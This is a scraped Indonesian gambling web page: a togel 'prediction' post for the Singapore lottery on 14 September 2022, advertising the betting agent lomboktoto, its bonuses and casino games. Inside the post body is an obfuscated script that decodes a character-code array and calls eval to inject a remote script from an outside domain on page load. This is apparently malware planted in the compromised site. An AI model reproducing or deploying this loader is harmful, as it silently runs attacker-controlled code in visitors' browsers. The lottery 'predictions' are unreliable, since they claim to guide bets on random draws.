	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://prediksilombok.com/category/sunda/">SUNDA</a></li>
	<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://prediksilombok.com/category/surabaya/">SURABAYA</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-269"><a href="https://prediksilombok.com/category/pasaran-singapore-sore/">SINGAPORE</a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7012"><a href="https://prediksilombok.com/category/hongkong-even/">HONGKONG EVEN</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://prediksilombok.com/category/pasaran-taiwan/">TAIWAN</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://prediksilombok.com/category/pasaran-saigonlotto/">SAIGONLOTTO</a></li>
	<li id="menu-item-25403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25403"><a href="https://prediksilombok.com/category/belarusia/">BELARUSIA</a></li>
	<li id="menu-item-25405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25405"><a href="https://prediksilombok.com/category/cambodia-night/">CAMBODIA NIGHT</a></li>
	<li id="menu-item-25404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25404"><a href="https://prediksilombok.com/category/brazil-night/">BRAZIL NIGHT</a></li>
	<li id="menu-item-25399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25399"><a href="https://prediksilombok.com/category/ascoli/">ASCOLI</a></li>
	<li id="menu-item-25402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25402"><a href="https://prediksilombok.com/category/batam/">BATAM</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://prediksilombok.com/category/pasaran-hongkong/">HONGKONG LOTTO</a></li>
	<li id="menu-item-25407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25407"><a href="https://prediksilombok.com/category/chonburi-night/">CHONBURI NIGHT</a></li>
	<li id="menu-item-25408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25408"><a href="https://prediksilombok.com/category/eibar/">EIBAR</a></li>
	<li id="menu-item-25413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25413"><a href="https://prediksilombok.com/category/japaneven/">JAPANEVEN</a></li>
	<li id="menu-item-25412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25412"><a href="https://prediksilombok.com/category/jambi/">JAMBI</a></li>
	<li id="menu-item-25409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25409"><a href="https://prediksilombok.com/category/eropalotto/">EROPALOTTO</a></li>
	<li id="menu-item-25406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25406"><a href="https://prediksilombok.com/category/china-night/">CHINA NIGHT</a></li>
	<li id="menu-item-25411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25411"><a href="https://prediksilombok.com/category/hebei/">HEBEI</a></li>
	<li id="menu-item-25401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25401"><a href="https://prediksilombok.com/category/bangka/">BANGKA</a></li>
	<li id="menu-item-25414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25414"><a href="https://prediksilombok.com/category/juventus/">JUVENTUS</a></li>
	<li id="menu-item-25410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25410"><a href="https://prediksilombok.com/category/gabon/">GABON</a></li>
	<li id="menu-item-25416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25416"><a href="https://prediksilombok.com/category/leeds/">LEEDS</a></li>
	<li id="menu-item-25400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25400"><a href="https://prediksilombok.com/category/bali/">BALI</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://prediksilombok.com/category/pasaran-singapore-night/">SINGAPORE NIGHT</a></li>
	<li id="menu-item-25419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25419"><a href="https://prediksilombok.com/category/macau-even/">MACAU EVEN</a></li>
	<li id="menu-item-25418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25418"><a href="https://prediksilombok.com/category/lokomotif/">LOKOMOTIF</a></li>
	<li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://prediksilombok.com/category/lampung/">LAMPUNG</a></li>
	<li id="menu-item-25417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25417"><a href="https://prediksilombok.com/category/lesotho/">LESOTHO</a></li>
	<li id="menu-item-25421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25421"><a href="https://prediksilombok.com/category/millwall/">MILLWALL</a></li>
	<li id="menu-item-25420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25420"><a href="https://prediksilombok.com/category/macau-night/">MACAU NIGHT</a></li>
	<li id="menu-item-25422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25422"><a href="https://prediksilombok.com/category/oceania/">OCEANIA</a></li>
	<li id="menu-item-25424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25424"><a href="https://prediksilombok.com/category/phillipina/">PHILLIPINA</a></li>
	<li id="menu-item-25423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25423"><a href="https://prediksilombok.com/category/palembang/">PALEMBANG</a></li>
	<li id="menu-item-25425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25425"><a href="https://prediksilombok.com/category/spanyol/">SPANYOL</a></li>
	<li id="menu-item-25426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25426"><a href="https://prediksilombok.com/category/sydneyeven/">SYDNEY EVEN</a></li>
	<li id="menu-item-25428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25428"><a href="https://prediksilombok.com/category/texas/">TEXAS</a></li>
	<li id="menu-item-25430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25430"><a href="https://prediksilombok.com/category/vienna/">VIENNA</a></li>
	<li id="menu-item-25427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25427"><a href="https://prediksilombok.com/category/taiwanball/">TAIWANBALL</a></li>
	<li id="menu-item-25429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25429"><a href="https://prediksilombok.com/category/toshima/">TOSHIMA</a></li>
	<li id="menu-item-25431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25431"><a href="https://prediksilombok.com/category/zimbabwe/">ZIMBABWE</a></li>
	<li id="menu-item-42712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42712"><a href="https://prediksilombok.com/category/palu/">PALU</a></li>
	<li id="menu-item-42713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42713"><a href="https://prediksilombok.com/category/pontianak/">PONTIANAK</a></li>
	<li id="menu-item-42714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42714"><a href="https://prediksilombok.com/category/samarinda/">SAMARINDA</a></li>
	<li id="menu-item-42710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42710"><a href="https://prediksilombok.com/category/jayapura/">JAYAPURA</a></li>
	<li id="menu-item-42711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42711"><a href="https://prediksilombok.com/category/jogja/">JOGJA</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">LIVE DRAW</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://prediksilombok.com/live-draw-hongkong/">Live Draw Hongkong</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://prediksilombok.com/live-draw-singapore/">Live Draw Singapore</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://prediksilombok.com/live-draw-sydney/">Live Draw Sydney</a></li>
</ul>
</li>
<li id="menu-item-1313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://rtp9naga.xyz/">RTP SLOT</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-c cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog">

	
	
	
	
					
<article id="post-4796" class="single-view post-4796 post type-post status-publish format-standard has-post-thumbnail hentry category-pasaran-singapore-sore tag-agen-casino-resmi tag-agen-resmi tag-angka-main tag-bandar-online-terpercaya tag-bandar-resmi tag-bandar-sgp tag-bandar-sgp-online tag-bandar-togel-online tag-bandar-togel-resmi tag-bandar-togel-terpercaya tag-bo-aman tag-bo-terpercaya tag-daftar-sgp tag-daftar-sgp-online tag-daftar-togel-online tag-hk-hari-ini tag-main tag-main-casino-online tag-main-online" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://prediksilombok.com/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/">Prediksi Togel SINGAPORE hari ini 14 September 2022</a></h1>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="https://prediksilombok.com" itemprop="name" >Aira Manda</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://prediksilombok.com/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/">14/09/2022</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://prediksilombok.com/category/pasaran-singapore-sore/" rel="category tag">SINGAPORE</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<div class="entry-byline cf"><span style="font-family: 'Roboto Condensed', sans-serif; font-size: 18px; font-weight: inherit;">Selamat Datang di </span><a style="font-family: 'Roboto Condensed', sans-serif; font-size: 18px; font-weight: inherit;" href="http://prediksilombok.com/">prediksilombok.com</a><span style="font-family: 'Roboto Condensed', sans-serif; font-size: 18px; font-weight: inherit;"> Prediksi Togel Taiwan hari ini 13 September 2022, Semoga prediksi yang telah team kami buat dapat membantu sobat dalam meracik angka JP.</span></div>
<div class="entry-content cf">
<div class="entry-content cf">
<figure id="block-1a2c0f45-3021-4fc0-825e-934b4da5a635" class="wp-block-image size-large is-style-default"><img decoding="async" class="wp-image-114" src="https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-SINGAPORE-POOLS-LOMBOK-TOTO-1024x536.png" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-SINGAPORE-POOLS-LOMBOK-TOTO-1024x536.png 1024w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-SINGAPORE-POOLS-LOMBOK-TOTO-300x157.png 300w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-SINGAPORE-POOLS-LOMBOK-TOTO-768x402.png 768w, https://prediksilombok.com/wp-content/uploads/2022/04/PREDIKSI-TOGEL-SINGAPORE-POOLS-LOMBOK-TOTO.png 1280w" alt="PREDIKSI TOGEL SINGAPORE POOLS - LOMBOK TOTO" width="1024" height="536" /><figcaption><strong>PREDIKSI TOGEL SINGAPORE POOLS – LOMBOK TOTO</strong></figcaption></figure>
<h3 id="block-2c89e3a0-2981-4d8c-9941-4990dfdd6f83" class="has-text-align-center" style="text-align: center;"><strong>Prediksi Singapore, 14 September 2022</strong></h3>
<h3 style="text-align: center;"><strong>Selasa &amp; Jumat Close Bet</strong></h3>
<h3 class="has-text-align-center" style="text-align: center;"><strong>Singapore</strong></h3>
<h3 style="text-align: center;"><strong>BBFS : 456389</strong></h3>
<h4 style="text-align: center;"><strong>Am : 6389</strong><br />
<strong>CB : 3 &amp; 9</strong><br />
<strong>2D : 63*68*69*36</strong><br />
<strong>3D : 638*639*683*689</strong><br />
<strong>4D : 6389*6398*6839*6893</strong><br />
<strong>SHIO : Monyet &amp; Anjing</strong></h4>
<h4 style="text-align: center;"><strong>Tutup 17.30 WIB Result 17.45 WIB</strong></h4>
<p id="block-db032df1-e0fd-437c-8945-410af68483fa" class="has-text-align-center">Akan lebih baik bagi kalian sobat-sobat prediktor angka untuk membelinya BB (bolak-balik)</p>
<p id="block-d1f18576-c6c2-46cd-b0ef-7b09dcfd3510"><strong>Angka jitu nya sudah dapat sobat. Bingung mau main di agen mana ?</strong></p>
<p id="block-6ba45f71-d21f-47e1-9478-7219ee15e37a"><strong><em><a href="http://www.lomboktoto.com/">lomboktoto</a> </em>adalah<em> <a href="http://www.lomboktoto.com/">Agen Togel Online</a></em>  dengan Diskon Terbesar. Minimal Deposit RP 10.000 &amp; Minimal Withdraw Rp 50.000</strong></p>
<p id="block-22d24aed-5e27-4859-b274-b1fb554f5df9">Untuk Potongan &amp; Timbangan 4D: 66% Beli 1rb bayar 340 Timbangan JP 3jt 3D: 59% Beli 1rb bayar 410 Timbangan JP 400rb 2D: 29% Beli 1rb bayar 710 Timbangan JP 70rb</p>
<p id="block-63500e8a-af66-4c57-af59-6d406bf81a89"><strong>**PERHATIAN**</strong></p>
<p id="block-f92ec0f3-fd99-44e3-a5bd-6e6f877cb2ea"><strong>PREDIKSI DI BUAT SEBAGAI PERBANDINGAN SOBAT-SOBAT DALAM MERACIK ANGKA TOP DI PASARAN SYDNEY INI. SESUNGGUHNYA TIDAK ADA SATUPUN ORANG YANG TAHU BERAPA ANGKA YANG AKAN KELUAR, DI KARENAKAN SEMUA ANGKA RESULT YANG KELUAR DI LAKUKAN SECARA LIVE DRAW( PENGACAKAN LANGSUNG).</strong></p>
<p id="block-48868e6a-7e0d-4428-be45-04915ef59291">BO <a href="http://www.lomboktoto.com/"><strong><em>lomboktoto</em></strong></a> adalah salah satu <a href="http://lomboktoto.net/"><strong><em>Situs togel</em></strong></a> online yang paling di cari saat ini. Dengan pelayanan deposit dan withdraw yang super cepat, disertai juga dengan CS yang profesional , ramah berpengalaman untuk memberikan pelayanan terbaik untuk kalian dan selalu aktif untuk semua member-membernya.</p>
<h4 id="block-3cfec5d0-4a22-43d7-a9bc-2f1a2c8bb4f9"><strong>Promo – Bonus </strong><a href="http://www.lomboktoto.com/">lomboktoto :</a></h4>
<ul id="block-cba6fa3d-baa7-4131-a94a-09bc43a657bf">
<li>Bonus New Member <strong>10%</strong></li>
<li>Bonus Extra Deposit <strong>2%</strong> <strong>(TANPA BATAS)</strong></li>
<li>ROLLINGAN CASINO <strong>0.2%</strong></li>
<li>ROLLINGAN SLOT <strong>0.2%</strong></li>
<li>BONUS REFERRAL TOGEL <strong>1%</strong> BERLAKU SEUMUR HIDUP</li>
<li>Hadiah Hiburan <strong>BB ( Bolak Balik )</strong></li>
</ul>
<h4 id="block-9c1715a9-9f77-46cd-863f-6d3a010ba447">Memilik 22 <a href="http://www.lomboktoto.com/">Permainan Casino</a> :</h4>
<ol id="block-0e1fc976-09ed-4400-a655-2d502512e487">
<li>Monopoly</li>
<li>25D Spin</li>
<li>Oglok</li>
<li>Suwit</li>
<li>Poker Dice</li>
<li>Red White</li>
<li>12D / Bola Adil / Bola Setan / Bola Gelinding</li>
<li>25D / Live Ding Dong</li>
<li>Roulette / Rolet 1</li>
<li>Head Tail</li>
<li>Dice 6</li>
<li>Billiards7</li>
<li>Sicbo Dice / Dadu Koprok / Sicbo</li>
<li>Gong Ball</li>
<li>Roulette / Rolet Cepat 2</li>
<li>Niu Niu</li>
<li>IDN 4 STAND</li>
<li>Baccarat</li>
<li>Dragon Tiger</li>
<li>Fantan</li>
<li>3D Shio</li>
<li>Race Ball</li>
</ol>
</div>
</div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

	
	
	
	</div>

<footer class="entry-footer cf">
	
			<div class="entry-updated updated" itemprop="dateModified" >
			Updated: 14/09/2022 &mdash; 1:35 am		</div>
	
			<div class="entry-tags">Tag: <a href="https://prediksilombok.com/tag/agen-casino-resmi/" rel="tag">Agen Casino Resmi</a>, <a href="https://prediksilombok.com/tag/agen-resmi/" rel="tag">Agen Resmi</a>, <a href="https://prediksilombok.com/tag/angka-main/" rel="tag">Angka Main</a>, <a href="https://prediksilombok.com/tag/bandar-online-terpercaya/" rel="tag">Bandar Online Terpercaya</a>, <a href="https://prediksilombok.com/tag/bandar-resmi/" rel="tag">Bandar Resmi</a>, <a href="https://prediksilombok.com/tag/bandar-sgp/" rel="tag">Bandar SGP</a>, <a href="https://prediksilombok.com/tag/bandar-sgp-online/" rel="tag">Bandar SGP Online</a>, <a href="https://prediksilombok.com/tag/bandar-togel-online/" rel="tag">Bandar Togel Online</a>, <a href="https://prediksilombok.com/tag/bandar-togel-resmi/" rel="tag">Bandar Togel Resmi</a>, <a href="https://prediksilombok.com/tag/bandar-togel-terpercaya/" rel="tag">Bandar Togel Terpercaya</a>, <a href="https://prediksilombok.com/tag/bo-aman/" rel="tag">BO Aman</a>, <a href="https://prediksilombok.com/tag/bo-terpercaya/" rel="tag">BO Terpercaya</a>, <a href="https://prediksilombok.com/tag/daftar-sgp/" rel="tag">Daftar SGP</a>, <a href="https://prediksilombok.com/tag/daftar-sgp-online/" rel="tag">Daftar SGP Online</a>, <a href="https://prediksilombok.com/tag/daftar-togel-online/" rel="tag">Daftar Togel Online</a>, <a href="https://prediksilombok.com/tag/hk-hari-ini/" rel="tag">HK hari ini</a>, <a href="https://prediksilombok.com/tag/main/" rel="tag">Main</a>, <a href="https://prediksilombok.com/tag/main-casino-online/" rel="tag">Main Casino Online</a>, <a href="https://prediksilombok.com/tag/main-online/" rel="tag">Main Online</a></div>
	
	</footer>


</article>


	<div class="post-nav cf">
		<div class="link-prev"><a href="https://prediksilombok.com/pasaran-china/prediksi-togel-china-hari-ini-14-september-2022/" title="Prediksi Togel CHINA hari ini 14 September 2022">&#8592; Previous Post</a></div><div class="link-next"><a href="https://prediksilombok.com/pasaran-taiwan/prediksi-togel-taiwan-hari-ini-14-september-2022/" title="Prediksi Togel TAIWAN hari ini 14 September 2022">Next Post &#8594;</a></div>	</div>

			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://prediksilombok.com/wp-login.php?redirect_to=https%3A%2F%2Fprediksilombok.com%2Fpasaran-singapore-sore%2Fprediksi-togel-singapore-hari-ini-14-september-2022%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

</div>


<div id="bottom-bar" class="cf">
	
			<span id="bottom-bar-text">Prediksi Lomboktoto &copy; 2022</span>
	
					<span id="theme-link"><a href="https://ronangelo.com/frontier/">Frontier Theme</a></span>
	
	</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/frontier/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type="text/javascript" src="https://prediksilombok.com/wp-content/themes/frontier/includes/slider/bjqs-1.3.min.js?ver=1.3.2" id="basic-slider-js"></script>
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prediksilombok.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prediksilombok.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
jQuery( document ).ready( function($) {
	$( '#basic-slider' ).bjqs( {
		animtype : 'fade',
		width : 720,
		height : 340,
		animduration : 500,
		animspeed : 5000,
		automatic : true,
		showcontrols : true,
		nexttext : '<span class="slider-next"></span>',
		prevtext : '<span class="slider-prev"></span>',
		showmarkers : false,
		usecaptions : true,
		responsive : true
	} );
} );
</script>
</body>
</html>